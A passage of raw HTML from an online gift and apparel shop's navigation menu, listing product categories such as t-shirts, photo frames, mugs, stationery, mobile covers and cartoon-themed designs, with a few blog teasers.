														<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/" ><span class="nav-link-summary"><span class="nav-link-text">Top wear</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6889ed5 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="6889ed5" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/kids/customized-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Customized T-shirts</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b16c55 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="2b16c55" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-204 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/bottom-wear/" ><span class="nav-link-summary"><span class="nav-link-text">Bottom wear</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ae2f4b text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="7ae2f4b" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-205 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/bottom-wear/joggers/" ><span class="nav-link-summary"><span class="nav-link-text">Joggers</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d5b626 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="1d5b626" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-223 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/ethnic-wear/" ><span class="nav-link-summary"><span class="nav-link-text">Ethnic Wear</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-43a7d2e text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="43a7d2e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									coming soon&#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-9030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9030 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://anidiots.com/design-editor/" class="woodmart-nav-link"><span class="nav-link-text">Design</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="preload"  href="https://anidiots.com/wp-content/uploads/elementor/css/post-8833.css?ver=1746447455" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8833" class="elementor elementor-8833" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4eaa3bb elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4eaa3bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-446938e" data-id="446938e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0165a10 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="0165a10" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-168 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/wall-hanging-photo-frame/" ><span class="nav-link-summary"><span class="nav-link-text">Wall Hanging Photo Frame</span></span></a>
</li>
	<li class="cat-item cat-item-165 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/photo-cushions/" ><span class="nav-link-summary"><span class="nav-link-text">Photo Cushions</span></span></a>
</li>
	<li class="cat-item cat-item-166 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-led-frames/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized LED Frames</span></span></a>
</li>
	<li class="cat-item cat-item-167 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-frames/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Frames</span></span></a>
</li>
	<li class="cat-item cat-item-160 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/mugs/" ><span class="nav-link-summary"><span class="nav-link-text">Mugs</span></span></a>
</li>
	<li class="cat-item cat-item-231 "><a class="category-nav-link" href="https://anidiots.com/product-category/design/wall-hanging-frame/" ><span class="nav-link-summary"><span class="nav-link-text">Wall Hanging Frame</span></span></a>
</li>
	<li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://anidiots.com/product-category/design/sipper-bottle-key-chains/" ><span class="nav-link-summary"><span class="nav-link-text">Sipper Bottle Key Chains</span></span></a>
</li>
	<li class="cat-item cat-item-232 "><a class="category-nav-link" href="https://anidiots.com/product-category/design/photo-illusion-lamps/" ><span class="nav-link-summary"><span class="nav-link-text">Photo Illusion Lamps</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a42fac2" data-id="a42fac2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ac718 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="a7ac718" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-173 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/wooden-led-box/" ><span class="nav-link-summary"><span class="nav-link-text">Wooden LED Box</span></span></a>
</li>
	<li class="cat-item cat-item-171 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/wall-painting/" ><span class="nav-link-summary"><span class="nav-link-text">Wall Painting</span></span></a>
</li>
	<li class="cat-item cat-item-170 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/photo-collage/" ><span class="nav-link-summary"><span class="nav-link-text">Photo Collage</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/personalized-name-plates/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Name Plates</span></span></a>
</li>
	<li class="cat-item cat-item-172 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/handmade-painting/" ><span class="nav-link-summary"><span class="nav-link-text">Handmade Painting</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/kids/customized-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Customized T-shirts</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cbd95e4" data-id="cbd95e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f568274 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="f568274" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-181 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/premium-pen-sets/" ><span class="nav-link-summary"><span class="nav-link-text">Premium Pen Sets</span></span></a>
</li>
	<li class="cat-item cat-item-180 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/personalized-calendar/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Calendar</span></span></a>
</li>
	<li class="cat-item cat-item-179 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/notebooks/" ><span class="nav-link-summary"><span class="nav-link-text">Notebooks</span></span></a>
</li>
	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/invitation-cards/" ><span class="nav-link-summary"><span class="nav-link-text">Invitation Cards</span></span></a>
</li>
	<li class="cat-item cat-item-178 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/greeting-cards/" ><span class="nav-link-summary"><span class="nav-link-text">Greeting Cards</span></span></a>
</li>
	<li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/business-cards/" ><span class="nav-link-summary"><span class="nav-link-text">Business Cards</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f88d1e7" data-id="f88d1e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e163c6 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="1e163c6" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-248 "><a class="category-nav-link" href="https://anidiots.com/product-category/design/select-mobile-model/" ><span class="nav-link-summary"><span class="nav-link-text">Select Mobile Model</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-covers/real-4d-mobile-cover/" ><span class="nav-link-summary"><span class="nav-link-text">Real 4D Mobile Cover</span></span></a>
</li>
	<li class="cat-item cat-item-183 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-covers/personalized-photo-cover/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Photo Cover</span></span></a>
</li>
	<li class="cat-item cat-item-186 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-covers/4d-name-case/" ><span class="nav-link-summary"><span class="nav-link-text">4D Name Case</span></span></a>
</li>
	<li class="cat-item cat-item-184 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-covers/4d-mobile-cover/" ><span class="nav-link-summary"><span class="nav-link-text">4D Mobile Cover</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8791 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://anidiots.com/product-category/theme/" class="woodmart-nav-link"><span class="nav-link-text">Theme</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="preload"  href="https://anidiots.com/wp-content/uploads/elementor/css/post-8841.css?ver=1746447455" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8841" class="elementor elementor-8841" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-52607b4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52607b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9c5e0d5" data-id="9c5e0d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48a1811 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="48a1811" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-274 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/music-music/" ><span class="nav-link-summary"><span class="nav-link-text">Music</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fba1576 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="fba1576" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-106 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/music-music/unstoppable/" ><span class="nav-link-summary"><span class="nav-link-text">Unstoppable</span></span></a>
</li>
	<li class="cat-item cat-item-275 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/music-music/pinkfloyd/" ><span class="nav-link-summary"><span class="nav-link-text">Pinkfloyd</span></span></a>
</li>
	<li class="cat-item cat-item-277 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/music-music/guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Guitar</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d1f321f wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="d1f321f" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-278 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/bong-personality/" ><span class="nav-link-summary"><span class="nav-link-text">Bong Personality</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0bc95c wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="f0bc95c" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-280 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/bong-personality/religious/" ><span class="nav-link-summary"><span class="nav-link-text">Religious</span></span></a>
</li>
	<li class="cat-item cat-item-305 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/bong-personality/netaji/" ><span class="nav-link-summary"><span class="nav-link-text">Netaji</span></span></a>
</li>
	<li class="cat-item cat-item-279 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/bong-personality/mahadev/" ><span class="nav-link-summary"><span class="nav-link-text">Mahadev</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ca15099" data-id="ca15099" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-932fa21 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="932fa21" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-281 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/" ><span class="nav-link-summary"><span class="nav-link-text">Cartoon</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-43c3fd4 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="43c3fd4" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-284 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/tin-tin/" ><span class="nav-link-summary"><span class="nav-link-text">Tin-Tin</span></span></a>
</li>
	<li class="cat-item cat-item-293 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/spiritual-mythology/" ><span class="nav-link-summary"><span class="nav-link-text">Spiritual &amp; Mythology</span></span></a>
</li>
	<li class="cat-item cat-item-285 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/scooby-doo/" ><span class="nav-link-summary"><span class="nav-link-text">Scooby Doo</span></span></a>
</li>
	<li class="cat-item cat-item-289 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/one-punch-man/" ><span class="nav-link-summary"><span class="nav-link-text">One Punch Man</span></span></a>
</li>
	<li class="cat-item cat-item-286 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/naruto/" ><span class="nav-link-summary"><span class="nav-link-text">Naruto</span></span></a>
</li>
	<li class="cat-item cat-item-287 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/johnny-bravo/" ><span class="nav-link-summary"><span class="nav-link-text">Johnny Bravo</span></span></a>
</li>
	<li class="cat-item cat-item-292 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/geek-category/" ><span class="nav-link-summary"><span class="nav-link-text">Geek Category</span></span></a>
</li>
	<li class="cat-item cat-item-282 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/dragon-ball-z/" ><span class="nav-link-summary"><span class="nav-link-text">Dragon Ball Z</span></span></a>
</li>
	<li class="cat-item cat-item-288 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/dexters-laboratory/" ><span class="nav-link-summary"><span class="nav-link-text">Dexter&#039;s Laboratory</span></span></a>
</li>
	<li class="cat-item cat-item-291 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/dc-comics/" ><span class="nav-link-summary"><span class="nav-link-text">DC Comics</span></span></a>
</li>
	<li class="cat-item cat-item-283 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/courage-the-cowardly-dog/" ><span class="nav-link-summary"><span class="nav-link-text">Courage The Cowardly Dog</span></span></a>
</li>
	<li class="cat-item cat-item-290 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/" ><span class="nav-link-summary"><span class="nav-link-text">Avengers</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-84551ce" data-id="84551ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca02019 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="ca02019" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-310 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/party/" ><span class="nav-link-summary"><span class="nav-link-text">Party</span></span></a>
</li>
	<li class="cat-item cat-item-309 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/marriage/" ><span class="nav-link-summary"><span class="nav-link-text">Marriage</span></span></a>
</li>
	<li class="cat-item cat-item-307 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/birthday/" ><span class="nav-link-summary"><span class="nav-link-text">Birthday</span></span></a>
</li>
	<li class="cat-item cat-item-308 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/anniversary/" ><span class="nav-link-summary"><span class="nav-link-text">Anniversary</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8792 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://anidiots.com/blog-3/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="preload"  href="https://anidiots.com/wp-content/uploads/elementor/css/post-8855.css?ver=1746447455" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8855" class="elementor elementor-8855" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-c868457 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c868457" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f5b0f76" data-id="f5b0f76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8d2129 elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="b8d2129" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;4&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-11239 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://anidiots.com/elementor-11239/" >
				Elementor #11239			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>This is the time for Glorification and Celebration&#8230;. Wishing you Happy Dussehra to you full of strength to always fight</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://anidiots.com/elementor-11239/" aria-label="Read more about Elementor #11239" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-465 post type-post status-publish format-standard hentry category-personalized-mosaic-photo-frame tag-frames tag-mosaic tag-oil-digital-painting-frame">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://anidiots.com/best-gifts-option-for-all-occassion/" >
				Mosaic Designs &#038; Frames			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Beautiful Mosaic Paints Frames Photo frames brings your loved ones closer, no matter how far you are from them! Looks</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://anidiots.com/best-gifts-option-for-all-occassion/" aria-label="Read more about Mosaic Designs &#038; Frames" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-456 post type-post status-publish format-standard hentry category-editorial category-personalized-mosaic-photo-frame tag-photo tag-photo-collage tag-style">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://anidiots.com/personalized-photo-collage/" >
				Personalised Gifts			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>When one picture can speak a thousand words, what do you think a collage of pictures can do? They can</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://anidiots.com/personalized-photo-collage/" aria-label="Read more about Personalised Gifts" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-447 post type-post status-publish format-standard hentry category-editorial category-personalized-mosaic-photo-frame tag-anniversary-frames tag-mosaic-frame tag-personalised-gifts tag-photo-collage tag-photo-frames">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://anidiots.com/anniversary-gifts/" >
				Best Anniversary Gift Ideas To Surprise Your Love			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>When it&#8217;s about controlling hundreds of articles, product pages for web shops, or user profiles in social networks, all</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://anidiots.com/anniversary-gifts/" aria-label="Read more about Best Anniversary Gift Ideas To Surprise Your Love" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8793 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Chumfan</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="preload"  href="https://anidiots.com/wp-content/uploads/elementor/css/post-8861.css?ver=1746447455" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8861" class="elementor elementor-8861" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6ae75c5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="6ae75c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-82daac5" data-id="82daac5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b55c7f elementor-widget elementor-widget-heading" data-id="1b55c7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Anidiots
Chumpfan</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e2d1bb5 elementor-widget elementor-widget-heading" data-id="e2d1bb5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Claim The Spotlight At anidiots</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-be5e4ea" data-id="be5e4ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e5d0e4 elementor-widget elementor-widget-image" data-id="1e5d0e4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://anidiots.com/wp-content/uploads/2022/05/Dev-1.png" title="Dev 1" alt="Dev 1" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c4a9ae" data-id="4c4a9ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f232d7f elementor-widget elementor-widget-heading" data-id="f232d7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Flex your Style on Instagram and upload your pictures with</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1522744 elementor-widget elementor-widget-heading" data-id="1522744" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">anidiots official and stand ne to claim your spotlight on our Fanbook!</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-8794 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://anidiots.com/product-category/corporate-gifts/" class="woodmart-nav-link"><span class="nav-link-text">corporate Gifts</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="preload"  href="https://anidiots.com/wp-content/uploads/elementor/css/post-8869.css?ver=1746447455" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8869" class="elementor elementor-8869" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-b805a64 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b805a64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cb52a68" data-id="cb52a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295d1cb text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="295d1cb" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-254 "><a class="category-nav-link" href="https://anidiots.com/product-category/corporate-gifts/corporate-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Corporate T-shirts</span></span></a>
</li>
							</ul>
						</div>
				</div>
